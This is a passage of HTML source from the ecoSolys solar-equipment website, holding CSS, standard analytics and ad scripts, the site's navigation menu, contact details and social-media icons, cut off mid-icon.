!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CFPM1T6H1G" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ecosolys.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CFPM1T6H1G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ecosolys.com.br/wp-json/" /><link rel='shortlink' href='https://ecosolys.com.br/?p=9184' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7391418159826786"
     crossorigin="anonymous"></script>

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '143719060058394');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=143719060058394&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSG7QCS');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		        <script type="rocketlazyloadscript">
            var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;

            if (iOS) {
                window.onload = function() {
                    document.body.classList.add('is-ios');
                };
            }
        </script>
        <link rel="icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" />
</head>
<body data-rsssl=1 class="wp-singular cities_cpt-template-default single single-cities_cpt postid-9184 wp-theme-tema">


<header class="o-header js-o-header">
    <div class="o-header-logo">
        <a href="https://ecosolys.com.br">
            <img
                
                
                alt="ecoSolys"
             data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg" class="img-fluid o-header-logo-main lazyload" src="[data-uri]"><noscript><img
                class="img-fluid o-header-logo-main"
                src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg"
                alt="ecoSolys"
            ></noscript>

            <img
                
                
                alt="ecoSolys"
             data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg" class="img-fluid o-header-logo-secondary lazyload" src="[data-uri]"><noscript><img
                class="img-fluid o-header-logo-secondary"
                src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg"
                alt="ecoSolys"
            ></noscript>
        </a>
    </div>
    <!-- /.o-header-logo -->

    <div class="o-header-navigation">
        <div class="menu-menu-principal-i-container"><ul id="menu-menu-principal-i" class="o-header-navigation-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/inversores/">Inversores</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Onde comprar <i class="arrow-down-svg"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
</ul></div>    </div>
    <!-- /.o-header-navigation -->

    <div class="o-header-actions">
        <a
            class="btn o-header-btn"
            href="https://ecosolys.com.br/calculadorasolar/"
        >
            Calculadora Solar
        </a>
        <!-- /.btn o-header-btn -->

        <div class="o-header-hamburger js-toggle-menu">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <!-- /.o-header-hamburger -->
    </div>
    <!-- /.o-header-actions -->
</header>
<!-- /.o-header -->
<section class="o-site-menu js-o-site-menu">
    <div class="o-site-menu-top">
        <div class="o-site-menu-top-logo">
            <a href="https://ecosolys.com.br">
                <img
                    
                    
                    alt="ecoSolys"
                 data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg" class="img-fluid lazyload" src="[data-uri]"><noscript><img
                    class="img-fluid"
                    src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg"
                    alt="ecoSolys"
                ></noscript>
            </a>
        </div>
        <!-- /.o-site-menu-top-logo -->

        <div class="o-site-menu-top-button">
                <a
        class="btn a-btn gray-bg fixed-width"
        href="https://ecosolys.com.br/solicite-um-orcamento/"
        target="_blank"
                    >
        Solicitar um orçamento    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-top-button -->

        <div class="o-site-menu-top-close js-toggle-menu">
            <span></span>
            <span></span>
        </div>
        <!-- /.o-site-menu-top-close -->
    </div>
    <!-- /.o-site-menu-top -->

    <div class="o-site-menu-left">
        <div class="menu-menu-secundario-menu-da-esquerda-quando-abre-container"><ul id="menu-menu-secundario-menu-da-esquerda-quando-abre" class="o-site-menu-left-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="/inversores">Inversores</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
</ul></div>    </div>
    <!-- /.o-site-menu-left -->

    <div class="o-site-menu-divider"></div>
    <!-- /.o-site-menu-divider -->

    <div class="o-site-menu-right">
        <div class="menu-menu-sobre-menu-da-direita-quando-abre-container"><ul id="menu-menu-sobre-menu-da-direita-quando-abre" class="o-site-menu-right-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ecosolys.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://loja.ecosolys.com.br/">Loja</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/faq">FAQ</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://ecosolys.com.br/calculadorasolar/">Calculadora Solar</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ecosolys.com.br/contato/">Contato</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://ecosolys.com.br/garantia/">Garantia</a></li>
</ul></div>    </div>
    <!-- /.o-site-menu-right -->

    <div class="o-site-menu-divider divider-footer"></div>
    <!-- /.o-site-menu-divider -->

    <div class="o-site-menu-footer">
        <ul class="o-site-menu-footer-contact">
            <li class="o-site-menu-footer-contact-title">
                <span>Contato</span>
            </li>
            <li class="o-site-menu-footer-contact-item">
                +55 41 3025-3950            </li>
            <li class="o-site-menu-footer-contact-item">
                contato@ecosolys.com.br            </li>
        </ul>
        <!-- /.o-site-menu-footer-contact -->

        <div class="o-site-menu-divider"></div>
        <!-- /.o-site-menu-divider -->

        <ul class="o-site-menu-footer-contact">
            <li class="o-site-menu-footer-contact-title">
                <span>Suporte</span>
            </li>
            <li class="o-site-menu-footer-contact-item">
                +55 41 3025-3951            </li>
            <li class="o-site-menu-footer-contact-item">
                suporte@ecosolys.com.br            </li>
        </ul>
        <!-- /.o-site-menu-footer-contact -->

        <div class="o-site-menu-footer-button mb-15 mt-30">
                <a
        class="btn a-btn gray-bg fixed-width"
        href="https://ecosolys.com.br/solicite-um-orcamento/"
        target="_blank"
                    >
        Solicitar um orçamento    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-footer-button -->

        <div class="o-site-menu-footer-whatsapp">
                <a
        class="btn a-btn outline fixed-width"
        href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0 "
        target="_blank"
                    >
        Suporte via WhatsApp    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-footer-whatsapp -->

        <div class="o-site-menu-footer-social mt-30">
            
<ul class="m-social-medias ">
            <li>
            <a href="https://www.facebook.com/ecosolys">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1056.000000, -678.000000)"><g id="Icon/Facebook" transform="translate(1056.000000, 678.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M29.9896365,23.949288 L27.3729993,23.949288 L27.3729993,33.5354336 L23.4085718,33.5354336 L23.4085718,23.949288 L21.5230769,23.949288 L21.5230769,20.5803349 L23.4085718,20.5803349 L23.4085718,18.4002396 C23.4085718,16.8412362 24.1491246,14.4 27.4082886,14.4 L30.3448822,14.4122859 L30.3448822,17.6824289 L28.214192,17.6824289 C27.8646971,17.6824289 27.3732607,17.8570456 27.3732607,18.6007352 L27.3732607,20.5834717 L30.3359946,20.5834717 L29.9896365,23.949288 Z" id="Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.instagram.com/ecosolysbrasil/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1116.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Instagram" transform="translate(60.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M30.2502974,16 C32.7154462,16 34.7204513,18.0053333 34.7204513,20.4701538 L34.7204513,29.2502974 C34.7204513,31.7154462 32.7154462,33.7204513 30.2502974,33.7204513 L21.4701538,33.7204513 C19.0053333,33.7204513 17,31.7154462 17,29.2502974 L17,20.4701538 C17,18.0053333 19.0053333,16 21.4701538,16 L30.2502974,16 Z M30.2502974,17.9285333 L21.4701538,17.9285333 C20.0687179,17.9285333 18.9285333,19.0687179 18.9285333,20.4701538 L18.9285333,29.2502974 C18.9285333,30.6517333 20.0687179,31.7922462 21.4701538,31.7922462 L30.2502974,31.7922462 C31.6517333,31.7922462 32.7922462,30.6520615 32.7922462,29.2502974 L32.7922462,20.4701538 C32.7922462,19.0687179 31.6520615,17.9285333 30.2502974,17.9285333 Z M25.8602256,20.2965333 C28.3769026,20.2965333 30.4242462,22.3438769 30.4242462,24.8602256 C30.4242462,27.3765744 28.3765744,29.4242462 25.8602256,29.4242462 C23.3438769,29.4242462 21.2965333,27.3769026 21.2965333,24.8602256 C21.2965333,22.3438769 23.3438769,20.2965333 25.8602256,20.2965333 Z M25.8602256,22.2250667 C24.4075897,22.2250667 23.2247385,23.4072615 23.2247385,24.8598974 C23.2247385,26.3131897 24.4075897,27.4957128 25.8602256,27.4957128 C27.3135179,27.4957128 28.4953846,26.3131897 28.4953846,24.8598974 C28.4953846,23.4075897 27.3131897,22.2250667 25.8602256,22.2250667 Z M30.5709538,19.0805333 C31.1663179,19.0805333 31.6507487,19.5649641 31.6507487,20.1603282 C31.6507487,20.7556923 31.1663179,21.2401231 30.5709538,21.2401231 C29.9752615,21.2401231 29.4908308,20.7556923 29.4908308,20.1603282 C29.4908308,19.5649641 29.9752615,19.0805333 30.5709538,19.0805333 Z" id="Combined-Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.linkedin.com/company/ecosolys/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1176.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Linkedin" transform="translate(120.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><text id="in" font-family="Montserrat-Bold, Montserrat" font-size="20" font-weight="bold" fill="#F2F2F2"><tspan x="17" y="32">in</tspan></text></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.youtube.com/channel/UCJOEuKwdiDDLkBZbhzTtwzw">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 18 0 18 21 0 21"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1236.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Youtube" transform="translate(180.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(16.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M14.9138229,14.0331136 C14.7821714,14.0331136 14.6859011,14.0615865 14.630772,14.1348028 C14.5920994,14.1884947 14.5542496,14.321911 14.5542496,14.5919976 L14.5542496,15.0500059 L15.2478888,15.0500059 L15.2478888,14.5919976 C15.2478888,14.325165 15.2125074,14.1950028 15.1705435,14.1348028 C15.1195285,14.0648406 15.0388919,14.0331136 14.9138229,14.0331136 L14.9138229,14.0331136 Z M10.8515489,14.0078946 C10.809585,14.0144027 10.7676211,14.0363676 10.7223658,14.0583325 C10.6713508,14.0835514 10.619513,14.1315487 10.568498,14.1852406 L10.568498,17.6939258 C10.6326782,17.7606339 10.6869845,17.8175799 10.7486961,17.8460529 C10.8161676,17.8785934 10.8803477,17.8973043 10.9544017,17.8973043 C11.0918131,17.8973043 11.1469422,17.8403583 11.1601073,17.820834 C11.1921974,17.7793447 11.2111223,17.6841636 11.2111223,17.4905473 L11.2111223,14.4903083 C11.2111223,14.325165 11.1946659,14.1884947 11.133777,14.1095839 C11.0728882,14.0298595 10.9766179,13.9851162 10.8515489,14.0078946 L10.8515489,14.0078946 Z M5.16831489,12.914532 L6.24868065,12.914532 C6.31615208,12.914532 6.37704094,12.9747321 6.37704094,13.0414402 L6.37704094,17.4905473 C6.37704094,17.6369798 6.38691481,17.6971799 6.40254843,17.7191447 C6.40913101,17.7289069 6.43792979,17.7703961 6.53090872,17.7703961 C6.56382162,17.7703961 6.63376152,17.7573799 6.76294463,17.6687069 C6.86908871,17.5987447 6.96206764,17.5125122 7.0451727,17.414077 L7.0451727,13.0414402 C7.0451727,12.9747321 7.10688437,12.914532 7.17435581,12.914532 L8.27940624,12.914532 C8.34770049,12.914532 8.38308186,12.9747321 8.38308186,13.0414402 L8.38308186,18.8377262 C8.38308186,18.9044344 8.34770049,18.9646344 8.27940624,18.9646344 L7.17435581,18.9646344 C7.10688437,18.9646344 7.0451727,18.9044344 7.0451727,18.8377262 L7.0451727,18.5074396 C6.90117878,18.647364 6.75965334,18.7523073 6.60825402,18.8377262 C6.37045836,18.9711425 6.14582786,19.0411047 5.91379195,19.0411047 C5.62169001,19.0411047 5.39705951,18.9426695 5.24566019,18.736037 C5.10084346,18.5424207 5.0399546,18.265826 5.0399546,17.8973043 L5.0399546,13.0414402 C5.0399546,12.9747321 5.10084346,12.914532 5.16831489,12.914532 L5.16831489,12.914532 Z M14.9393304,12.762405 C15.4733421,12.762405 15.9102608,12.9275483 16.1990715,13.2448187 C16.4887049,13.5629026 16.636813,14.0144027 16.636813,14.5919976 L16.636813,16.0921171 C16.636813,16.1588252 16.5759241,16.1938063 16.5076298,16.1938063 L14.5542496,16.1938063 L14.5542496,17.1854797 C14.5542496,17.5409852 14.5920994,17.6809096 14.630772,17.7443637 C14.6628621,17.795615 14.7179912,17.8720853 14.8883154,17.8720853 C15.0265496,17.8720853 15.1228198,17.8338502 15.1705435,17.7703961 C15.1935825,17.735415 15.2478888,17.6085068 15.2478888,17.1854797 L15.2478888,16.7787227 C15.2478888,16.7120146 15.3087777,16.6518146 15.3762491,16.6518146 L16.5076298,16.6518146 C16.5759241,16.6518146 16.636813,16.7120146 16.636813,16.7787227 L16.636813,17.2106986 C16.636813,17.8371042 16.4664887,18.3138233 16.173564,18.6343478 C15.881462,18.9589398 15.4412521,19.117575 14.8628079,19.117575 C14.3386701,19.117575 13.9305502,18.9556857 13.6285744,18.6091289 C13.3290671,18.2690801 13.1653254,17.7988691 13.1653254,17.2106986 L13.1653254,14.5919976 C13.1653254,14.0583325 13.3224845,13.6361188 13.6540819,13.29607 C13.9848565,12.9560213 14.4184839,12.762405 14.9393304,12.762405 L14.9393304,12.762405 Z M9.3342645,10.8555285 L10.4401378,10.8555285 C10.5076092,10.8555285 10.568498,10.9157286 10.568498,10.9824367 L10.568498,13.1943808 C10.6581857,13.1114024 10.7544559,13.0446943 10.8515489,12.9910023 C11.0375068,12.8893131 11.2275788,12.8380617 11.4168279,12.8380617 C11.8027316,12.8380617 12.0849597,12.9910023 12.2906652,13.2708511 C12.4873198,13.5409377 12.5992236,13.9184081 12.5992236,14.4146515 L12.5992236,17.6426744 C12.5992236,18.0819719 12.5062447,18.4220207 12.3169956,18.6595667 C12.120341,18.9076884 11.8282391,19.0411047 11.4686657,19.0411047 C11.2399211,19.0411047 11.0375068,18.9809047 10.8515489,18.8889776 C10.7511646,18.8377262 10.6581857,18.7905424 10.568498,18.7108181 L10.568498,18.8377262 C10.568498,18.9044344 10.5076092,18.9646344 10.4401378,18.9646344 L9.3342645,18.9646344 C9.26679307,18.9646344 9.20590422,18.9044344 9.20590422,18.8377262 L9.20590422,10.9824367 C9.20590422,10.9157286 9.26679307,10.8555285 9.3342645,10.8555285 L9.3342645,10.8555285 Z M1.38909179,10.8555285 L5.16831489,10.8555285 C5.23578633,10.8555285 5.29667518,10.9157286 5.29667518,10.9824367 L5.29667518,12.1262371 C5.29667518,12.1929453 5.23578633,12.2531453 5.16831489,12.2531453 L4.01142665,12.2531453 L4.01142665,18.8377262 C4.01142665,18.9044344 3.97604529,18.9646344 3.90857386,18.9646344 L2.67434032,18.9646344 C2.60686888,18.9646344 2.54598003,18.9044344 2.54598003,18.8377262 L2.54598003,12.2531453 L1.38909179,12.2531453 C1.32079753,12.2531453 1.28623899,12.1929453 1.28623899,12.1262371 L1.28623899,10.9824367 C1.28623899,10.9157286 1.32079753,10.8555285 1.38909179,10.8555285 L1.38909179,10.8555285 Z M9.00019863,9.05034136 C6.86579742,9.0470873 4.77336016,9.06661163 2.7253553,9.15203059 C1.29529004,9.15203059 0.128527932,10.292577 0.128527932,11.6942613 C0.0421315837,12.8030807 -0.00312364616,13.9151541 2.52242617e-13,15.0247869 C-0.00312364616,16.1336063 0.0421315837,17.2456797 0.128527932,18.354499 C0.128527932,19.7561834 1.29529004,20.8975433 2.7253553,20.8975433 C4.77336016,20.9797082 6.86579742,21.001673 9.00019863,20.9992325 C11.1370683,21.0049271 13.2295056,20.9797082 15.2733963,20.8975433 C16.7042844,20.8975433 17.8710465,19.7561834 17.8710465,18.354499 C17.9574428,17.2456797 18.0026981,16.1336063 17.9994068,15.0247869 C18.0059894,13.9151541 17.9574428,12.8030807 17.8710465,11.6942613 C17.8710465,10.292577 16.7042844,9.15203059 15.2733963,9.15203059 C13.2295056,9.06661163 11.1370683,9.0470873 9.00019863,9.05034136 L9.00019863,9.05034136 Z M9.12855891,2.9237687 C9.27337565,2.9237687 9.40173594,2.94898763 9.48813229,3.02545793 C9.57864275,3.10436877 9.6173154,3.206058 9.6173154,3.33052562 L9.6173154,6.50811064 C9.6173154,6.66349178 9.57535146,6.77819723 9.48813229,6.86361618 C9.40173594,6.9531027 9.27584412,6.99133785 9.12855891,6.99133785 C8.98374218,6.99133785 8.87101552,6.94984865 8.79449304,6.86361618 C8.71385644,6.77819723 8.69164024,6.66674584 8.69164024,6.50811064 L8.69164024,3.33052562 C8.69164024,3.206058 8.73607265,3.10436877 8.82000053,3.02545793 C8.90310559,2.94898763 8.99690734,2.9237687 9.12855891,2.9237687 L9.12855891,2.9237687 Z M11.648041,2.0590035 L11.648041,6.91486755 C11.648041,7.26142444 11.7253863,7.50629211 11.8537466,7.67794353 C11.9821069,7.84878143 12.1688875,7.93175984 12.4198484,7.93175984 C12.6222627,7.93175984 12.8213857,7.87481387 13.0369651,7.75360031 C13.2550131,7.62994621 13.4804664,7.45504074 13.6795894,7.21993524 L13.6795894,7.85528954 L14.7599552,7.85528954 L14.7599552,2.0590035 L13.6795894,2.0590035 L13.6795894,6.45685927 C13.5767366,6.58132688 13.4673012,6.68301611 13.3455235,6.76192695 C13.222923,6.84490536 13.1167789,6.88964862 13.0369651,6.88964862 C12.9374036,6.88964862 12.8501845,6.87337835 12.8049292,6.81317832 C12.7572055,6.7529783 12.7539142,6.64152691 12.7539142,6.50811064 L12.7539142,2.0590035 L11.648041,2.0590035 Z M9.1795739,1.90687642 C8.68505766,1.90687642 8.28928011,2.0468008 7.99717817,2.31363333 C7.70425341,2.57721181 7.55943667,2.93271736 7.55943667,3.38096348 L7.55943667,6.38120248 C7.55943667,6.87337835 7.71083599,7.28664337 7.99717817,7.5762543 C8.28598882,7.86830576 8.6496763,8.00823014 9.12855891,8.00823014 C9.62307515,8.00823014 10.0287266,7.8585436 10.3109546,7.5762543 C10.5940055,7.29315148 10.7223658,6.90185133 10.7223658,6.40642141 L10.7223658,3.40618241 C10.7223658,2.96525791 10.5750806,2.61870102 10.2854472,2.33885226 C9.99910497,2.05574945 9.63294902,1.90687642 9.1795739,1.90687642 L9.1795739,1.90687642 Z M3.49716268,0 L4.9626093,4.75417482 L4.9626093,7.85528954 L6.19684284,7.85528954 L6.19684284,4.60123422 L7.61127448,0 L6.37704094,0 L5.60523357,3.12714716 L5.52871109,3.12714716 L4.73139622,0 L3.49716268,0 Z" id="Fill-1" fill="#FFFFFF" 